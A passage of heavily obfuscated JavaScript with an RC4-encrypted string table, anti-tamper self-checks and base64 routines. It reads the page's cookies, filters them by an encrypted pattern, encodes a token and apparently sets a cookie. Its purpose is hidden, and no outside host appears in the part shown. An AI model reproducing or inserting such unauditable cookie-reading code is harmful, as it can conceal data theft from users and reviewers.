x35\x38\x3d','\x77\x72\x6a\x44\x72\x41\x58\x43\x73\x63\x4f\x6f\x42\x73\x4b\x36\x52\x63\x4f\x38\x77\x6f\x73\x74\x51\x38\x4f\x33\x4a\x73\x4f\x6f\x77\x37\x2f\x44\x6d\x56\x64\x4f\x53\x51\x62\x44\x74\x7a\x44\x43\x71\x38\x4f\x37\x77\x6f\x67\x4d\x57\x6e\x31\x75\x77\x71\x68\x46\x57\x30\x7a\x43\x6c\x73\x4f\x72\x77\x72\x67\x72\x77\x36\x59\x37','\x52\x4d\x4b\x48\x59\x77\x3d\x3d','\x4d\x4d\x4b\x44\x77\x36\x4c\x43\x75\x41\x3d\x3d','\x4d\x30\x51\x68','\x77\x34\x62\x43\x76\x4d\x4f\x6b','\x77\x70\x46\x48\x53\x41\x3d\x3d','\x5a\x42\x42\x37\x77\x72\x5a\x2f\x65\x73\x4f\x46\x47\x54\x4c\x44\x6d\x73\x4f\x38','\x47\x4d\x4b\x4e\x54\x6c\x72\x44\x71\x51\x3d\x3d','\x77\x72\x44\x44\x70\x63\x4f\x72\x4d\x73\x4b\x77\x4d\x56\x62\x44\x6d\x77\x3d\x3d','\x77\x70\x42\x41\x53\x68\x45\x3d','\x48\x55\x76\x44\x6a\x73\x4f\x33','\x77\x6f\x4a\x42\x56\x68\x67\x3d','\x77\x37\x7a\x44\x67\x4d\x4b\x33','\x53\x38\x4b\x59\x46\x45\x34\x2f\x77\x34\x64\x55\x77\x34\x6a\x44\x6b\x38\x4f\x76\x77\x71\x76\x44\x69\x57\x59\x3d','\x53\x6d\x6e\x43\x67\x51\x3d\x3d','\x47\x38\x4f\x77\x58\x51\x3d\x3d','\x77\x34\x52\x76\x77\x71\x67\x3d','\x56\x4d\x4b\x53\x45\x4d\x4b\x6a\x4a\x51\x37\x44\x6f\x38\x4f\x31\x4d\x4d\x4f\x4f\x77\x35\x34\x4d\x77\x71\x7a\x43\x74\x6a\x39\x74\x4e\x38\x4f\x73\x52\x4d\x4f\x74\x59\x73\x4f\x73\x65\x6e\x54\x44\x6f\x78\x72\x43\x6a\x63\x4f\x62\x77\x34\x64\x42\x66\x4d\x4b\x44\x48\x6d\x49\x3d','\x4e\x43\x6c\x41\x66\x51\x3d\x3d','\x61\x43\x64\x4a\x77\x6f\x33\x43\x6d\x52\x34\x3d','\x4d\x38\x4b\x68\x66\x41\x3d\x3d','\x45\x31\x44\x44\x68\x67\x3d\x3d','\x5a\x38\x4f\x4a\x77\x34\x45\x3d'];(function(_0x16f6ce,_0x5d1443){var _0x3650c8=function(_0x40311f){while(--_0x40311f){_0x16f6ce['\x70\x75\x73\x68'](_0x16f6ce['\x73\x68\x69\x66\x74']());}};var _0x3038cd=function(){var _0x58e4fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59c183,_0x397631,_0x338394,_0x2da060){_0x2da060=_0x2da060||{};var _0xafa7fa=_0x397631+'\x3d'+_0x338394;var _0x236f7b=0x0;for(var _0x236f7b=0x0,_0x284021=_0x59c183['\x6c\x65\x6e\x67\x74\x68'];_0x236f7b<_0x284021;_0x236f7b++){var _0x93a5e1=_0x59c183[_0x236f7b];_0xafa7fa+='\x3b\x20'+_0x93a5e1;var _0xe79f1b=_0x59c183[_0x93a5e1];_0x59c183['\x70\x75\x73\x68'](_0xe79f1b);_0x284021=_0x59c183['\x6c\x65\x6e\x67\x74\x68'];if(_0xe79f1b!==!![]){_0xafa7fa+='\x3d'+_0xe79f1b;}}_0x2da060['\x63\x6f\x6f\x6b\x69\x65']=_0xafa7fa;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c8aad,_0x3bf40f){_0x4c8aad=_0x4c8aad||function(_0x2b4f55){return _0x2b4f55;};var _0x27fb0f=_0x4c8aad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3bf40f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3836f4=function(_0xaf738b,_0x3abb7d){_0xaf738b(++_0x3abb7d);};_0x3836f4(_0x3650c8,_0x5d1443);return _0x27fb0f?decodeURIComponent(_0x27fb0f[0x1]):undefined;}};var _0x1353ce=function(){var _0x54351f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x54351f['\x74\x65\x73\x74'](_0x58e4fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x58e4fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1353ce;var _0x53d1b4='';var _0x2dc8e1=_0x58e4fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2dc8e1){_0x58e4fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2dc8e1){_0x53d1b4=_0x58e4fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x58e4fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3038cd();}(_0xfba4,0x1bb));var _0x4fba=function(_0x16f6ce,_0x5d1443){_0x16f6ce=_0x16f6ce-0x0;var _0x3650c8=_0xfba4[_0x16f6ce];if(_0x4fba['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x52fed4=function(){return this;};var _0x3038cd=_0x52fed4();var _0x58e4fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3038cd['\x61\x74\x6f\x62']||(_0x3038cd['\x61\x74\x6f\x62']=function(_0x59c183){var _0x397631=String(_0x59c183)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x338394=0x0,_0x2da060,_0xafa7fa,_0x27333b=0x0,_0x236f7b='';_0xafa7fa=_0x397631['\x63\x68\x61\x72\x41\x74'](_0x27333b++);~_0xafa7fa&&(_0x2da060=_0x338394%0x4?_0x2da060*0x40+_0xafa7fa:_0xafa7fa,_0x338394++%0x4)?_0x236f7b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2da060>>(-0x2*_0x338394&0x6)):0x0){_0xafa7fa=_0x58e4fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0xafa7fa);}return _0x236f7b;});}());var _0x284021=function(_0x93a5e1,_0xe79f1b){var _0x4c8aad=[],_0x3bf40f=0x0,_0x2b4f55,_0x27fb0f='',_0x3836f4='';_0x93a5e1=atob(_0x93a5e1);for(var _0xaf738b=0x0,_0x3abb7d=_0x93a5e1['\x6c\x65\x6e\x67\x74\x68'];_0xaf738b<_0x3abb7d;_0xaf738b++){_0x3836f4+='\x25'+('\x30\x30'+_0x93a5e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xaf738b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x93a5e1=decodeURIComponent(_0x3836f4);for(var _0x1353ce=0x0;_0x1353ce<0x100;_0x1353ce++){_0x4c8aad[_0x1353ce]=_0x1353ce;}for(_0x1353ce=0x0;_0x1353ce<0x100;_0x1353ce++){_0x3bf40f=(_0x3bf40f+_0x4c8aad[_0x1353ce]+_0xe79f1b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1353ce%_0xe79f1b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2b4f55=_0x4c8aad[_0x1353ce];_0x4c8aad[_0x1353ce]=_0x4c8aad[_0x3bf40f];_0x4c8aad[_0x3bf40f]=_0x2b4f55;}_0x1353ce=0x0;_0x3bf40f=0x0;for(var _0x54351f=0x0;_0x54351f<_0x93a5e1['\x6c\x65\x6e\x67\x74\x68'];_0x54351f++){_0x1353ce=(_0x1353ce+0x1)%0x100;_0x3bf40f=(_0x3bf40f+_0x4c8aad[_0x1353ce])%0x100;_0x2b4f55=_0x4c8aad[_0x1353ce];_0x4c8aad[_0x1353ce]=_0x4c8aad[_0x3bf40f];_0x4c8aad[_0x3bf40f]=_0x2b4f55;_0x27fb0f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x93a5e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x54351f)^_0x4c8aad[(_0x4c8aad[_0x1353ce]+_0x4c8aad[_0x3bf40f])%0x100]);}return _0x27fb0f;};_0x4fba['\x72\x63\x34']=_0x284021;_0x4fba['\x64\x61\x74\x61']={};_0x4fba['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x53d1b4=_0x4fba['\x64\x61\x74\x61'][_0x16f6ce];if(_0x53d1b4===undefined){if(_0x4fba['\x6f\x6e\x63\x65']===undefined){var _0x2dc8e1=function(_0x164ace){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x164ace;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f9876=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f9876['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39ff28){if(!Boolean(~_0x39ff28)){return _0x39ff28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x46fdfd){for(var _0x2538ad=0x0,_0x54bd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2538ad<_0x54bd44;_0x2538ad++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x54bd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x46fdfd(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2dc8e1(_0x4fba)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4fba['\x6f\x6e\x63\x65']=!![];}_0x3650c8=_0x4fba['\x72\x63\x34'](_0x3650c8,_0x5d1443);_0x4fba['\x64\x61\x74\x61'][_0x16f6ce]=_0x3650c8;}else{_0x3650c8=_0x53d1b4;}return _0x3650c8;};(function(){var _0x14dce5=function(){var _0x16f6ce=!![];return function(_0x5d1443,_0x3650c8){var _0x40311f=_0x16f6ce?function(){if(_0x3650c8){var _0x3c5e01=_0x3650c8['\x61\x70\x70\x6c\x79'](_0x5d1443,arguments);_0x3650c8=null;return _0x3c5e01;}}:function(){};_0x16f6ce=![];return _0x40311f;};}();var _0x5f21b8={'\x4b\x62\x74':function _0x24dcbe(_0x36dc7c,_0x2c61ec){return _0x36dc7c<_0x2c61ec;},'\x72\x59\x49':function _0x5ed3e0(_0x5eb80b,_0x2660ef){return _0x5eb80b!==_0x2660ef;},'\x55\x73\x65':function _0x2e04b0(_0xb96b46,_0x217c40){return _0xb96b46+_0x217c40;},'\x63\x6b\x6a':function _0x144794(_0x3728ab,_0x4f6f0e){return _0x3728ab/_0x4f6f0e;},'\x56\x6a\x43':function _0x1d3c14(_0x5b992c,_0x7e33ed){return _0x5b992c%_0x7e33ed;},'\x74\x52\x70':function _0x2fc66a(_0x4c29ae,_0x582c7c){return _0x4c29ae(_0x582c7c);},'\x52\x65\x51':function _0x2a16e3(_0x211464,_0x1844fa){return _0x211464(_0x1844fa);},'\x66\x43\x71':function _0xde8e92(_0x5e89f9,_0x2d7d91){return _0x5e89f9>_0x2d7d91;},'\x51\x44\x74':function _0x5c9fe9(_0x461b43){return _0x461b43();},'\x50\x51\x79':function _0x1fa1ca(_0x2bff19,_0x2e0bfb){return _0x2bff19(_0x2e0bfb);},'\x51\x7a\x76':function _0x3efbc9(_0x3bc502,_0x40a21d){return _0x3bc502==_0x40a21d;},'\x70\x6c\x65':function _0x49adbd(_0xc7fe13,_0x328c9a){return _0xc7fe13==_0x328c9a;},'\x67\x41\x54':function _0x15f2fb(_0x1c8b68,_0x172f6b){return _0x1c8b68!==_0x172f6b;},'\x7a\x76\x71':function _0x6f86f5(_0x445aee,_0x48c780){return _0x445aee==_0x48c780;},'\x78\x75\x50':function _0x499f86(_0x976dba,_0x46d569){return _0x976dba(_0x46d569);},'\x4d\x59\x56':function _0x59df6a(_0x3ca7d5,_0x3f2334){return _0x3ca7d5(_0x3f2334);},'\x51\x4e\x69':function _0x3a27d7(_0x1223ee){return _0x1223ee();},'\x54\x53\x5a':function _0xdb477b(_0x5252fa,_0x216a9b){return _0x5252fa+_0x216a9b;},'\x63\x73\x6d':function _0x1caa0c(_0x2e3076,_0x45575f){return _0x2e3076+_0x45575f;},'\x76\x44\x69':function _0x290ba5(_0x1d32cb,_0x2f07ea){return _0x1d32cb+_0x2f07ea;},'\x56\x59\x68':function _0xe9793d(_0x2e0590,_0x3cfe43){return _0x2e0590<_0x3cfe43;},'\x44\x70\x70':function _0x3abf9d(_0x5bf9b3,_0x29c049){return _0x5bf9b3(_0x29c049);},'\x53\x64\x67':function _0x56a005(_0x12d80b,_0x4a0f13){return _0x12d80b+_0x4a0f13;}};var _0x5b740d=this[_0x4fba('0x0', '\x44\x5b\x6f\x32')];var _0x316cde=_0x5b740d[_0x4fba('0x1', '\x4d\x76\x53\x58')];var _0x36af09='';var _0x90eee8='';if(typeof _0x5b740d[_0x4fba('0x2', '\x53\x2a\x43\x31')]!==_0x4fba('0x3', '\x30\x36\x26\x37')){_0x36af09=_0x5b740d[_0x4fba('0x4', '\x47\x31\x6f\x34')];_0x90eee8=_0x36af09[_0x4fba('0x5', '\x73\x4b\x45\x4b')];}var _0x8aaa5e=_0x5b740d[_0x4fba('0x6', '\x5a\x71\x72\x40')];var _0x3bf56a=_0x5b740d[_0x4fba('0x7', '\x70\x69\x51\x40')];var _0x5b3d08=new _0x5b740d[_0x4fba('0x8', '\x50\x6d\x35\x59')]()[_0x4fba('0x9', '\x5d\x55\x5b\x74')]();var _0x42f3d1='';function _0x5cc25a(_0x14a84b){var _0x4496be={'\x6e\x75\x66':function _0x43cf93(_0x383aa9,_0x210651){return _0x383aa9==_0x210651;},'\x76\x51\x68':function _0x831eb3(_0x19d0cc,_0x5817b0){return _0x19d0cc>>_0x5817b0;},'\x55\x51\x4d':function _0x2522bd(_0x4dd196,_0x11fc8c){return _0x4dd196|_0x11fc8c;},'\x6e\x64\x4a':function _0x3bc5a0(_0x272c18,_0x31117e){return _0x272c18&_0x31117e;},'\x6e\x79\x5a':function _0x3146dd(_0x7f5fa6,_0x418ff7){return _0x7f5fa6<<_0x418ff7;},'\x71\x49\x48':function _0x470b37(_0x32e2d5,_0x743988){return _0x32e2d5|_0x743988;},'\x68\x58\x65':function _0x78512b(_0x4c0385,_0x272108){return _0x4c0385>>_0x272108;},'\x5a\x7a\x54':function _0x5eab8b(_0xfe2283,_0xd19999){return _0xfe2283&_0xd19999;},'\x66\x78\x49':function _0x1e03f3(_0x4d5f19,_0x47c7da){return _0x4d5f19<<_0x47c7da;}};var _0x51dd63=_0x4fba('0xa', '\x53\x2a\x43\x31')[_0x4fba('0xb', '\x70\x69\x51\x40')]('\x7c'),_0x3e810f=0x0;while(!![]){switch(_0x51dd63[_0x3e810f++]){case'\x30':_0x3ec1f8=_0x14a84b[_0x4fba('0xc', '\x70\x69\x51\x40')];continue;case'\x31':_0x174118=0x0;continue;case'\x32':var _0x6dd41a,_0x520a27,_0x31ef29;continue;case'\x33':return _0x621c0f;continue;case'\x34':_0x621c0f='';continue;case'\x35':while(_0x174118<_0x3ec1f8){var _0x4889e2=_0x4fba('0xd', '\x44\x51\x47\x64')[_0x4fba('0xe', '\x4e\x63\x21\x74')]('\x7c'),_0x46a340=0x0;while(!![]){switch(_0x4889e2[_0x46a340++]){case'\x30':if(_0x4496be[_0x4fba('0xf', '\x68\x5b\x6f\x64')](_0x174118,_0x3ec1f8)){_0x621c0f+=_0x242ed3[_0x4fba('0x10', '\x73\x4b\x45\x4b')](_0x4496be[_0x4fba('0x11', '\x37\x71\x47\x47')](_0x6dd41a,0x2));_0x621c0f+=_0x242ed3[_0x4fba('0x12', '\x69\x23\x47\x5b')](_0x4496be[_0x4fba('0x13', '\x4d\x57\x49\x50')](_0x4496be[_0x4fba('0x14', '\x44\x51\x47\x64')](_0x6dd41a,0x3)<<0x4,_0x4496be[_0x4fba('0x15', '\x6a\x54\x62\x23')](_0x4496be[_0x4fba('0x16', '\x23\x4e\x40\x73')](_0x520a27,0xf0),0x4)));_0x621c0f+=_0x242ed3[_0x4fba('0x17', '\x55\x75\x53\x47')](_0x4496be[_0x4fba('0x18', '\x4d\x76\x53\x58')](_0x4496be[_0x4fba('0x19', '\x54\x4e\x58\x66')](_0x520a27,0xf),0x2));_0x621c0f+='\x3d';break;}continue;case'\x31':_0x6dd41a=_0x4496be[_0x4fba('0x1a', '\x70\x42\x6f\x43')](_0x14a84b[_0x4fba('0x1b', '\x51\x4f\x4f\x48')](_0x174118++),0xff);continue;case'\x32':_0x621c0f+=_0x242ed3[_0x4fba('0x1c', '\x76\x56\x6e\x59')](_0x4496be[_0x4fba('0x1d', '\x26\x75\x59\x51')](_0x4496be[_0x4fba('0x1e', '\x46\x77\x59\x43')](_0x4496be[_0x4fba('0x1f', '\x55\x75\x53\x47')](_0x6dd41a,0x3),0x4),_0x4496be[_0x4fba('0x20', '\x4e\x63\x21\x74')](_0x4496be[_0x4fba('0x21', '\x44\x51\x47\x64')](_0x520a27,0xf0),0x4)));continue;case'\x33':_0x31ef29=_0x14a84b[_0x4fba('0x22', '\x49\x28\x65\x25')](_0x174118++);continue;case'\x34':_0x621c0f+=_0x242ed3[_0x4fba('0x23', '\x23\x54\x32\x71')](_0x31ef29&0x3f);continue;case'\x35':_0x621c0f+=_0x242ed3[_0x4fba('0x24', '\x4e\x63\x21\x74')](_0x6dd41a>>0x2);continue;case'\x36':if(_0x4496be[_0x4fba('0x25', '\x71\x65\x4a\x5b')](_0x174118,_0x3ec1f8)){_0x621c0f+=_0x242ed3[_0x4fba('0x26', '\x5b\x69\x39\x43')](_0x4496be[_0x4fba('0x27', '\x58\x6a\x6b\x75')](_0x6dd41a,0x2));_0x621c0f+=_0x242ed3[_0x4fba('0x10', '\x73\x4b\x45\x4b')](_0x4496be[_0x4fba('0x28', '\x6f\x47\x43\x67')](_0x6dd41a&0x3,0x4));_0x621c0f+='\x3d\x3d';break;}continue;case'\x37':_0x520a27=_0x14a84b[_0x4fba('0x29', '\x6f\x55\x46\x71')](_0x174118++);continue;case'\x38':_0x621c0f+=_0x242ed3[_0x4fba('0x2a', '\x71\x36\x34\x34')](_0x4496be[_0x4fba('0x2b', '\x47\x78\x33\x7a')]((_0x520a27&0xf)<<0x2,_0x4496be[_0x4fba('0x2c', '\x58\x6a\x6b\x75')](_0x31ef29,0xc0)>>0x6));continue;}break;}}continue;case'\x36':var _0x621c0f,_0x174118,_0x3ec1f8;continue;case'\x37':var _0x242ed3=_0x4fba('0x2d', '\x58\x6a\x6b\x75');continue;}break;}}function _0x203e9f(_0x12fb3b){var _0x472482=_0x14dce5(this,function(){var _0x16f6ce=function(){return'\x64\x65\x76';},_0x5d1443=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x35ceb=function(){var _0x52fed4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x52fed4['\x74\x65\x73\x74'](_0x16f6ce['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3038cd=function(){var _0x58e4fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x58e4fb['\x74\x65\x73\x74'](_0x5d1443['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x59c183=function(_0x397631){var _0x338394=~-0x1>>0x1+0xff%0x0;if(_0x397631['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x338394)){_0x2da060(_0x397631);}};var _0x2da060=function(_0xafa7fa){var _0x27333b=~-0x4>>0x1+0xff%0x0;if(_0xafa7fa['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x27333b){_0x59c183(_0xafa7fa);}};if(!_0x35ceb()){if(!_0x3038cd()){_0x59c183('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x59c183('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x59c183('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x472482();return function(_0x150947){_0x42f3d1+=_0x150947;return _0x12fb3b(_0x150947);};}function _0x9cf689(){var _0xdad84f={'\x59\x64\x46':function _0x2490d3(_0x20b949){return _0x20b949();},'\x4e\x74\x49':function _0x59fbd5(_0x4a8e44,_0x59f505){return _0x4a8e44<_0x59f505;},'\x6a\x71\x6c':function _0xc64a32(_0xe98571,_0x286612){return _0xe98571+_0x286612;}};var _0x5972ab=_0x4fba('0x2e', '\x54\x4e\x58\x66')[_0x4fba('0x2f', '\x70\x6d\x59\x32')]('\x7c'),_0x10428c=0x0;while(!![]){switch(_0x5972ab[_0x10428c++]){case'\x30':var _0x1fcdf4=_0x316cde[_0x4fba('0x30', '\x26\x75\x59\x51')][_0x4fba('0x31', '\x47\x78\x33\x7a')]('\x3b');continue;case'\x31':_0xdad84f[_0x4fba('0x32', '\x26\x75\x59\x51')](_0xc52689);continue;case'\x32':var _0x47c5b1=new _0x5b740d[_0x4fba('0x33', '\x76\x56\x6e\x59')](_0x4fba('0x34', '\x71\x36\x34\x34'));continue;case'\x33':return _0x2b51ef;continue;case'\x34':for(var _0x28c35e=0x0;_0xdad84f[_0x4fba('0x35', '\x5b\x69\x39\x43')](_0x28c35e,_0x1fcdf4[_0x4fba('0x36', '\x70\x6d\x59\x32')]);_0x28c35e++){var _0x171449=_0x1fcdf4[_0x28c35e][_0x4fba('0x37', '\x71\x36\x34\x34')](0x0,_0x1fcdf4[_0x28c35e][_0x4fba('0x38', '\x5a\x71\x72\x40')]('\x3d'));var _0x1a1164=_0x1fcdf4[_0x28c35e][_0x4fba('0x39', '\x47\x78\x33\x7a')](_0xdad84f[_0x4fba('0x3a', '\x21\x4f\x36\x58')](_0x1fcdf4[_0x28c35e][_0x4fba('0x3b', '\x55\x75\x53\x47')]('\x3d'),0x1),_0x1fcdf4[_0x28c35e][_0x4fba('0x3c', '\x4c\x6e\x31\x29')]);if(_0x47c5b1[_0x4fba('0x3d', '\x44\x51\x47\x64')](_0x171449)){_0x2b51ef[_0x2b51ef[_0x4fba('0x3e', '\x5d\x55\x5b\x74')]]=_0x1a1164;}}continue;case'\x35':var _0x2b51ef=new _0x5b740d[_0x4fba('0x3f', '\x55\x75\x53\x47')]();continue;}break;}}function _0xe502fc(_0x36a4a5){var _0x258706={'\x56\x69\x41':function _0x59588a(_0x5383d1){return _0x5383d1();},'\x70\x4a\x43':function _0x3e2484(_0xfac127,_0x515942){return _0xfac127<_0x515942;},'\x44\x41\x46':function _0x41e821(_0x1c0ca8,_0x18a365){return _0x1c0ca8+_0x18a365;},'\x4a\x50\x53':function _0x5600e8(_0x5bdb85,_0x21b631){return _0x5bdb85(_0x21b631);},'\x57\x59\x6f':function _0x219cfb(_0x2e14c7,_0x4c532f){return _0x2e14c7%_0x4c532f;},'\x79\x6f\x4e':function _0x26b2ba(_0x280e97,_0x50c885,_0x498739,_0x5d2db0){return _0x280e97(_0x50c885,_0x498739,_0x5d2db0);},'\x62\x56\x66':function _0x408815(_0x2e0e17,_0x7c54e4){return _0x2e0e17(_0x7c54e4);},'\x74\x57\x54':function _0x5a0a61(_0x1c9e39,_0x11d01e,_0xbda87e){return _0x1c9e39(_0x11d01e,_0xbda87e);},'\x48\x6b\x49':function _0x30367b(_0x57e2ba,_0x45fd9b){return _0x57e2ba-_0x45fd9b;},'\x72\x79\x76':function _0x47f316(_0x5bf2b6){return _0x5bf2b6();}};var _0x40c201=_0x4fba('0x40', '\x6f\x30\x6d\x51')[_0x4fba('0x41', '\x44\x51\x47\x64')]('\x7c'),_0xcd12b8=0x0;while(!![]){switch(_0x40c201[_0xcd12b8++]){case'\x30':_0x258706[_0x4fba('0x42', '\x4a\x46\x6d\x4c')](_0xc52689);continue;case'\x31':var _0xb7dc6e=_0x1a5cb9[_0x4fba('0x39', '\x47\x78\x33\x7a')](0x4);continue;case'\x32':for(var _0x340d27=0x0;_0x258706[_0x4fba('0x43', '\x70\x69\x51\x40')](_0x340d27,_0x3e65df[_0x4fba('0x44', '\x5a\x71\x72\x40')]);_0x340d27++){_0x316147[_0x340d27]=_0x4b4e65(_0x258706[_0x4fba('0x45', '\x70\x69\x51\x40')](_0x36a4a5,_0x3e65df[_0x340d27]));}continue;case'\x33':var _0x18c7b0;continue;case'\x34':_0xfba4[_0x4fba('0x46', '\x5a\x71\x72\x40')]();continue;case'\x35':_0xfba4[_0x4fba('0x47', '\x4d\x57\x49\x50')](_0x258706[_0x4fba('0x48', '\x5d\x55\x5b\x74')](btoa,_0x36a4a5));continue;case'\x36':var _0x3eee3c='';continue;case'\x37':var _0x456e94=_0x316147[_0x4fba('0x49', '\x5b\x69\x39\x43')]();continue;case'\x38':for(var _0x340d27=0x0;_0x258706[_0x4fba('0x4a', '\x50\x6d\x35\x59')](_0x340d27,_0x283420[_0x4fba('0x4b', '\x6a\x54\x59\x72')]);_0x340d27++){_0x3eee3c+=_0x258706[_0x4fba('0x4c', '\x78\x66\x38\x59')](_0x283420[_0x4fba('0x4d', '\x54\x4e\x58\x66')](_0x340d27),_0x456e94[_0x4fba('0x4e', '\x47\x78\x33\x7a')](_0x258706[_0x4fba('0x4f', '\x5e\x25\x7a\x33')](_0x340d27,_0x456e94[_0x4fba('0xc', '\x70\x69\x51\x40')])))[_0x4fba('0x50', '\x73\x4b\x45\x4b')](0x10);}continue;case'\x39':_0x258706[_0x4fba('0x51', '\x70\x42\x6f\x43')](_0x38d3c0,_0x4fba('0x52', '\x44\x5b\x6f\x32'),_0x18c7b0,0x14);continue;case'\x31\x30':var _0x2b99c8=_0x1a5cb9[_0x4fba('0x53', '\x6f\x30\x6d\x51')](0x0,0x4);continue;case'\x31\x31':_0x18c7b0=_0x258706[_0x4fba('0x54', '\x78\x66\x38\x59')](btoa,_0x258706[_0x4fba('0x55', '\x5a\x71\x72\x40')](_0x258706[_0x4fba('0x56', '\x4e\x63\x21\x74')](_0x258706[_0x4fba('0x57', '\x7a\x47\x5b\x71')](_0x4fba,_0x258706[_0x4fba('0x58', '\x5a\x71\x72\x40')](_0xfba4[_0x4fba('0x59', '\x71\x37\x32\x37')],0x1),_0x283420[_0x4fba('0x5a', '\x6a\x54\x59\x72')](0x0,0x5)),_0x4fba('0x5b', '\x6a\x54\x59\x72'))+_0x456e94+_0x4fba('0x5c', '\x55\x75\x53\x47'),_0x3eee3c));continue;case'\x31\x32':var _0x1a5cb9=_0x4fba('0x5d', '\x36\x5e\x62\x71');continue;case'\x31\x33':var _0x7f25ff='\xcd\x27\xaf\x20\x25\x6d\xee\x77';var _0x8e3914=0x2;var _0xe3f066=0x0;var _0x7877b4=[];for(var 